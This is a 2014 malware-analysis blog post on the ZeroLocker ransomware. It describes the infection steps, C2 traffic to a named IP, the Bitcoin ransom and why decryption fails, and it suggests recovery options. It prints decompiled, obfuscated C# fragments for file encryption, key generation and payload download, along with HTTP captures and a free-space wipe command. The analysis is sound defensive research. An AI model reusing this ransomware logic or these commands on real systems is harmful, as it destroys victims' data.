# Stop Malvertising

stopmalvertising.com/malware-reports/introduction-to-the-zerolocker-ransomware.html

Introduction to the ZeroLocker ransomware

Written by Kimberly on Sunday, 31 August 2014. Posted in Malware Reports Viewed 43290 times

A new ransomware called **ZeroLocker** has surfaced. The files are encrypted with AES (*) encryption.

Currently the threat is considered as the most destructive ransomware we have seen to date.

ZeroLocker does not only target data files; it encrypts ALL files on the hard drive, including executables, with AES encryption unless they are located in certain folders or larger than 20 MegaBytes.

The folders exempt from encryption are the ones containing the following keywords: Windows, WINDOWS, Program Files, ZeroLocker and Desktop. Encrypted files will have .encrypted appended to their filename.

ZeroLocker performs several outbound connections to **5.199.171.47**, a VPs located in Skri Lanka.

When the threat has finished encrypting the files, it will run the C:\WINDOWS\SYSTEM32\CIPHER.EXE /W:C:\ command in order to overwrite all deleted data on the hard drive. Doing so makes it impossible to use recovery tools to restore files.

The main issue with ZeroLocker resides in the fact that when it uploads the decryption key to the server, the C2 returns a 404 not found because the requested page doesn't exist on the server.

Therefore the key isn't stored in any database or file for later recovery. The only way to recover the key would be to manually filter through the HTTP access logs if they still exist.This coding mistake on behalf of the developer essentially renders the encrypted computer completely useless as the victim is unable to retrieve the decryption key even after paying the ransom.

ZeroLocker is considered as very destructive especially for companies that have custom software installed under normal paths.

Currently the infection doesn't delete the Windows System Restore points so files can be restored using a program like Shadow Explorer or Windows built-in Previous Version. This could change at any stage of course.

Payment is only accepted in Bitcoins. The initial ransom is $300, after 5 days the price will increase to $600 and after 10 days the victim will have to pay $1000.

***Source**: Bleeping Computer*

The first instance of ZeroLocker was discovered on a French forum assisting people with malware removal on August 8, 2014.

### ZeroLocker

Overview of functions.

```
private void SOHSTX(object obj, EventArgs eventArgs)...
public object dlDesktopFile()...
public object dlMainFile()...
public string GetuID()...
public object GetBitcoinAddress()...
public object UseBitcoinAddress()...
public object getPassword()...
public bool EncryptFiles(string Path, string txtPassEncryptRaw)...
public bool DecryptFiles(string Path, string DecryptKey)...
private byte[] STXSTX(string text)...
private byte[] ETXSTX(string text)...
private void EOTSTX(string text, string path, byte[] rgbKey, byte[] rgbIV, Form1.BEL BEL)...
public object GetMAC()...
private void ENQSTX(object obj, EventArgs eventArgs)...
private void ACKSTX(object obj, EventArgs eventArgs)...
```

The author didn't use AES encryption but used the RijndaelManaged class from the .NET Framework.```
private void EOTSTX(string text, string path, byte[] rgbKey, byte[] rgbIV, Form1.BEL BEL)
{
    int num;
    int num5;
    try
    {
        IL_01:
        ProjectData.ClearProjectError();
        num = A.FF.ETX(1892);
        IL_12:
        int num2 = A.FF.ETX(1896);
        this.DC1 = new FileStream(text, (FileMode)A.FF.ETX(1900), (FileAccess)A.FF.ETX(1904));
        IL_3E:
        num2 = A.FF.ETX(1908);
        this.DC2 = new FileStream(path, (FileMode)A.FF.ETX(1912), (FileAccess)A.FF.ETX(1916));
        IL_6A:
        num2 = A.FF.ETX(1920);
        this.DC2.SetLength((long)A.FF.ETX(1924));
        IL_8D:
        num2 = A.FF.ETX(1928);
        byte[] array = new byte[A.FF.ETX(1932)];
        IL_A9:
        num2 = A.FF.ETX(1936);
        long num3 = (long)A.FF.ETX(1940);
        IL_C2:
        num2 = A.FF.ETX(1944);
        long length = this.DC1.Length;
        IL_DD:
        num2 = A.FF.ETX(1948);
        RijndaelManaged rijndaelManaged = new RijndaelManaged(); ←—— RijdaelManaged
        IL_EF:
        num2 = A.FF.ETX(1952);
        CryptoStream cryptoStream;
        switch (BEL - (Form1.BEL)A.FF.ETX(1956))
        {
        case 0:
            IL_11D:
            num2 = A.FF.ETX(1960);
            cryptoStream = new CryptoStream(this.DC2, rijndaelManaged.CreateEncryptor(rgbKey, rgbIV), (CryptoStreamMode)A.FF.ETX(1964));
            IL_14A:
            break;
        case 1:
            IL_14D:
            num2 = A.FF.ETX(1968);
            cryptoStream = new CryptoStream(this.DC2, rijndaelManaged.CreateDecryptor(rgbKey, rgbIV), (CryptoStreamMode)A.FF.ETX(1972));
            break;
        }
        IL_17A:
        IL_17B:
        checked
        {
            while (true)
            {
                IL_1DF:
                num2 = A.FF.ETX(2000);
                if (num3 >= length)
                {
                    break;
                }
                IL_17D:
                num2 = A.FF.ETX(1976);
                int num4 = this.DC1.Read(array, A.FF.ETX(1980), A.FF.ETX(1984));
                IL_1AC:
``````
private unsafe static void BEL(ref int ptr, DynamicILInfo dynamicILInfo)
{
    int num = BitConverter.ToInt32(SI.SOH, ptr);
    ptr += 4;
    if (num == 0)
    {
        while (true)
        {
            switch (6)
            {
            case 0:
                continue;
            }
            break;
        }
        if (!true)
        {
            RuntimeMethodHandle arg_28_0 = methodof(SI.BEL(int*, DynamicILInfo)).MethodHandle;
        }
        return;
    }
    byte[] array = new byte[num];
    Buffer.BlockCopy(SI.SOH, ptr, array, 0, num);
    int num2 = 4;
    int num3 = (num - 4) / 24;
    for (int i = 0; i < num3; i++)
    {
        ExceptionHandlingClauseOptions exceptionHandlingClauseOptions = (ExceptionHandlingClauseOptions)BitConverter.ToInt32(array, num2);
        num2 += 20;
        switch (exceptionHandlingClauseOptions)
        {
        case ExceptionHandlingClauseOptions.Clause:
        {
            RuntimeTypeHandle type = SI.ETX.ResolveTypeHandle(BitConverter.ToInt32(array, num2));
            int tokenFor = dynamicILInfo.GetTokenFor(type);
            SI.BS(tokenFor, num2, array);
            break;
        }
        case ExceptionHandlingClauseOptions.Fault:
            throw new NotSupportedException("dynamic method does not support fault clause");
        }
        num2 += 4;
    }
    while (true)
    {
        switch (6)
        {
        case 0:
            continue;
        }
        break;
    }
    dynamicILInfo.SetExceptions(array);
}
public static void BS(int num, int num2, byte[] array)
{
    array[num2++] = (byte)num;
    array[num2++] = (byte)(num >> 8);
    array[num2++] = (byte)(num >> 16);
    array[num2++] = (byte)(num >> 24);
}
```

```
private static void ENQ(ref int ptr, MethodBase methodBase, DynamicILInfo dynamicILInfo)
{
    int maxStackSize = BitConverter.ToInt32(SI.SOH, ptr);
    ptr += 4;
    int num = BitConverter.ToInt32(SI.SOH, ptr);
    ptr += 4;
    byte[] array = new byte[num];
    Buffer.BlockCopy(SI.SOH, ptr, array, 0, num);
    SI.SO SO = new SI.SO(methodBase, array, dynamicILInfo);
    SO. ();
    dynamicILInfo.SetCode(array, maxStackSize);
    ptr += num;
}
```

The random number generator is seeded **Envionment.TickCount**, a 32-bit signed integer containing the amount of time in milliseconds that has passed since the last time the computer was started. The strength of the password is less than 32-bit.```
public object getPassword()
{
    int num;
    object obj;
    int num5;
    try
    {
        IL_01:
        ProjectData.ClearProjectError();
        num = FF.ETX(1280);
        IL_12:
        int num2 = FF.ETX(1284);
        string text = VT.STX(2224);
        IL_2B:
        num2 = FF.ETX(1288);
        Random random = new Random();
        IL_3D:
        num2 = FF.ETX(1292);
        StringBuilder stringBuilder = new StringBuilder();
        IL_4F:
        num2 = FF.ETX(1296);
        int num3 = FF.ETX(1300);
        checked
        {
            int arg_E6_0;
            int num4;
            do
            {
                IL_67:
                num2 = FF.ETX(1304);
                int startIndex = random.Next(FF.ETX(1308), FF.ETX(1312));
                IL_91:
                num2 = FF.ETX(1316);
                stringBuilder.Append(text.Substring(startIndex, FF.ETX(1320)));
                IL_BA:
                num2 = FF.ETX(1324);
                num3 += FF.ETX(1328);
                arg_E6_0 = num3;
                num4 = FF.ETX(1332);
            }
            while (arg_E6_0 <= num4);
            while (true)
            {
                switch (5)
                {
                case 0:
                    continue;
                }
                break;
            }
            if (!true)
            {
                RuntimeMethodHandle arg_FD_0 = methodof(Form1.getPassword()).MethodHandle;
            }
            IL_FE:
            num2 = FF.ETX(1336);
            obj = stringBuilder.ToString();
            IL_118:
            goto IL_1E2;
            IL_121:;
        }
```

```
// System.Random
public Random() : this(Environment.TickCount)
{
}
```

Upon execution the threat will:1. Create a folder called C:\ZeroLocker
2. Perform the following outbound connection and save the binary as C:\ZeroLocker\ZERORESCUE.EXE
   GET /patriote/sansviolence
3. A corresponding registry entry is created so that ZERORESCUE.EXE runs each time the computer starts.
4. Retrieve the Bitcoin address used to pay the ransom and save it as C:\ZeroLocker\ADDRESS.DAT

   GET /zConfig/171386

   1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N
5. Upload the decryption key to the server. The request returns a 404.
   GET /zImprimer/[ID based upon MAC-ADDRESS]-[PASSWORD]-[BITCOIN ADDRESS]

```
GET /zImprimer/2          5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N
HTTP/1.1
Host: 5.199.171.47

HTTP/1.1 404 Not Found
Date: Mon, 18 Aug 2014 09:51:23 GMT
Server: Apache/2.2.15 (CentOS)
Content-Length: 352
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /
zImprimer/2          5-568ZUYWOQeIvNI3XpGCj-1CkwfDadjXPhp3XrUU5J8hQhUtbecH7t1N was not
found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address>
</body></html>
```

6. Encrypt the files on the hard drive. For each encrypted file the original file is deleted.
7. Perform the following outbound connection and save the response as C:\ZeroLocker\LOG.DAT
   GET /enc/1

```
GET /enc/1 HTTP/1.1
Host: 5.199.171.47

HTTP/1.1 200 OK
Date: Mon, 18 Aug 2014 09:52:43 GMT
Server: Apache/2.2.15 (CentOS)
Last-Modified: Sun, 03 Aug 2014 08:29:38 GMT
ETag: "79656e7-17-4ffb56c4f1543"
Accept-Ranges: bytes
Content-Length: 23
Connection: close
Content-Type: text/plain; charset=UTF-8

6hJ7ds6abK9sR22nHajds2
```

8. Launch an instance of C:\WINDOWS\SYSTEM32\CIPHER.EXE with the following command line parameters:
   cipher.exe" /w:c:\9. Reboot the compromised computer using the following command: c:\windows\system32\shutdown.exe" /r /t 0 /f

10. Upon reboot the ransomware notice is displayed via C:\ZeroLocker\ZERORESCUE.EXE. Clicking the "Decrypt Files" button opens an internet connection with the VPS. Unfortunately the request returns a 404 rendering decryption impossible even after paying the ransom. A message informs the victim that the payment hasn't been received or processed yet and to try again later as it takes up to 24h to activate the key.
    GET /[ID based upon MAC-ADDRESS]/key

```
GET /2        5/key HTTP/1.1
Host: 5.199.171.47
Connection: Keep-Alive

HTTP/1.1 404 Not Found
Date: Mon, 18 Aug 2014 11:58:23 GMT
Server: Apache/2.2.15 (CentOS)
Content-Length: 290
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /2        5/key was not found on this server.</p>
<hr>
<address>Apache/2.2.15 (CentOS) Server at 5.199.171.47 Port 80</address>
</body></html>
``````
private void ENQSTX(object obj, EventArgs eventArgs)
{
    int num;
    int num3;
    try
    {
        IL_01:
        ProjectData.ClearProjectError();
        num = A.FF.ETX(2128);
        IL_12:
        int num2 = A.FF.ETX(2132);
        WebClient webClient = new WebClient();
        IL_24:
        num2 = A.FF.ETX(2136);
        string text = webClient.DownloadString(A.VT.STX(2474) + this.GetuID() + A.VT.STX(2515));
        IL_60:
        num2 = A.FF.ETX(2140);
        bool flag = text == null;
        if (flag)
        {
            while (true)
            {
                switch (7)
                {
                case 0:
                    continue;
                }
                break;
            }
            if (!true)
            {
                RuntimeMethodHandle arg_88_0 = methodof(Form1.ENQSTX(object, EventArgs)).MethodHandle;
            }
            IL_89:
            num2 = A.FF.ETX(2144);
            MessageBox.Show(A.VT.STX(2524));
            IL_A7:
            goto IL_130;
        }
        IL_AC:
        num2 = A.FF.ETX(2148);
        IL_B9:
        num2 = A.FF.ETX(2152);
        string decryptKey = text.Substring(A.FF.ETX(2156), A.FF.ETX(2160));
        IL_E2:
        num2 = A.FF.ETX(2164);
        string path = A.VT.STX(1754);
        IL_FB:
        num2 = A.FF.ETX(2168);
        this.DecryptFiles(path, decryptKey);
        IL_112:
        num2 = A.FF.ETX(2172);
        MessageBox.Show(A.VT.STX(2966));
```

Global overview.```
private void SOHSTX(object obj, EventArgs eventArgs)
{
        this.dlMainFile(); Download ZeroRescue
        IL_1D4:
        num2 = A.FF.ETX(740);
        A.ACK.ACK.Registry.SetValue(A.VT.STX(1440), A.VT.STX(1567), A.VT.STX(1588));
        IL_216:                    Startup entry for ZeroRescue
        num2 = A.FF.ETX(744);
        string text2 = this.GetuID(); ID Based upon MAC ADDRESS
        IL_22A:
        num2 = A.FF.ETX(748);
        string text3 = Conversions.ToString(this.getPassword()); Encryption Key
        IL_247:
        num2 = A.FF.ETX(752);
        string text4 = Conversions.ToString(this.UseBitcoinAddress()); Bitcoin Address
        IL_25F:
        num2 = A.FF.ETX(756);
        string[] array = new string[A.FF.ETX(760)];
        array[A.FF.ETX(764)] = A.VT.STX(1645);
        array[A.FF.ETX(768)] = text2;
        array[A.FF.ETX(772)] = A.VT.STX(1706);
        array[A.FF.ETX(776)] = text3;
        array[A.FF.ETX(780)] = A.VT.STX(1706);
        array[A.FF.ETX(784)] = text4;
        string address = string.Concat(array);
        IL_302:
        num2 = A.FF.ETX(788);
        string fileName = A.VT.STX(1709);
        IL_31C:
        num2 = A.FF.ETX(792);
        WebClient webClient = new WebClient();
        IL_32F:
        num2 = A.FF.ETX(796);
        webClient.DownloadFile(address, fileName); Download Bitcoin Adress
        IL_347:
        num2 = A.FF.ETX(800);
        string path = A.VT.STX(1754);
        IL_361:
        num2 = A.FF.ETX(804);
        this.EncryptFiles(path, text3); Encrypt Files
        IL_37A:
        num2 = A.FF.ETX(808);
        string address2 = A.VT.STX(1761);
        IL_394:
        num2 = A.FF.ETX(812);
        string fileName2 = A.VT.STX(1295);
        IL_3AC:
        num2 = A.FF.ETX(816);
        WebClient webClient2 = new WebClient();
        IL_3BF:
        num2 = A.FF.ETX(820);
        webClient2.DownloadFile(address2, fileName2); C:\ZeroLocker\log.dat
        IL_3D7:
        num2 = A.FF.ETX(824);
        Process process = new Process();
        IL_3EA:
        num2 = A.FF.ETX(828);
        ProcessStartInfo processStartInfo = new ProcessStartInfo(); cipher.exe" /w:c:\
        IL_3FD:
        num2 = A.FF.ETX(832);
        string text5 = process.StandardOutput.ReadToEnd();
        IL_41B:
        num2 = A.FF.ETX(836);
        processStartInfo.Arguments = A.VT.STX(1812);
```

ID based upon MAC-ADDRESS.```
public string GetuID()
{
    int num;
    string text2;
    int num3;
    try
    {
        IL_01:
        ProjectData.ClearProjectError();
        num = A.FF.ETX(1052);
        IL_11:
        int num2 = A.FF.ETX(1056);
        object arg_62_0 = null;
        Type arg_62_1 = typeof(Form1.Crc32);
        string arg_62_2 = A.VT.STX(2064);
        object[] array = new object[A.FF.ETX(1060)];
        array[A.FF.ETX(1064)] = RuntimeHelpers.GetObjectValue(this.GetMAC());
```

```
public object GetMAC()
{
    int num;
    object obj;
    int num3;
    try
    {
        IL_01:
        ProjectData.ClearProjectError();
        num = A.FF.ETX(2084);
        IL_11:
        int num2 = A.FF.ETX(2088);
        NetworkInterface[] allNetworkInterfaces = NetworkInterface.GetAllNetworkInterfaces();
        IL_25:
        num2 = A.FF.ETX(2092);
        obj = allNetworkInterfaces[A.FF.ETX(2096)].GetPhysicalAddress().ToString();
```

### Samples Analysed

At the time of the analysis on August 18, 2014 we were aware of the following MD5 hashes:

- bd0a3c308a6d3372817a474b7c653097: TimeDateStamp: Tue Aug 05 14:27:06 2014
- 3772a3deeb781803a907ed36ee10681d: TimeDateStamp: Wed Aug 06 11:01:48 2014

Both samples contain the following compile leftovers:

c:\users\george\desktop\projects\zerolocker\testing stuff\testing stuff\obj\debug\task manager.pdb

The actor behind **ZeroLocker** is also associated with several Bitcoin Miners.

Tags:

- AES
- Ransomware
- RijndaelManaged
- ZeroLocker

If our research has helped you, please consider making a donation through PayPal.

### Related Articles[Cryptowall: Behind The Scenes]
Earlier this week we intercepted several unsolicited emails with the subject line "Voice Mail". The electronic message informs the recipient that "Bluescope" left a 1:06 minutes long message. The voicemail message has been attached to the email...

[Analysis of the PHP.net Compromise]
On Thursday 24th October 2013 PHP.net was flagged by Google SafeBrowsing as being malicious. PHP.net released a first statement, followed by an update. Barracuda Labs released a pcap on the attack. An analysis of their their network capture...

[Fake Java 7 Update 11 installs ransomware]
On January 14, 2013 Oracle released an official update to address the latest Java 0-day CVE-2013-0422 and CVE-2012-3174. In meanwhile it has been brought to our attention yesterday that cybercriminals decided to take advantage of the...

[Copyright Violation Fake Alert]
Important News S!Ri.URZ has published a Registration Code which helps to clean the computer if you have been hit by this fake Copyright Violation alert / ransomware pushed onto computers by the ICPP Foundation -...

[ICPP Foundation - icpp-online.com]
Yesterday a new type of ransomware has been discovered. This time P2P users have been targetted with a fake Copyright Infringement Notice from the bogus ICPP Foundation (icpp-online.com - 193.33.114.77 - Email: This e-mail address is being protected from spambots. You need JavaScript enabled to view it ). You can...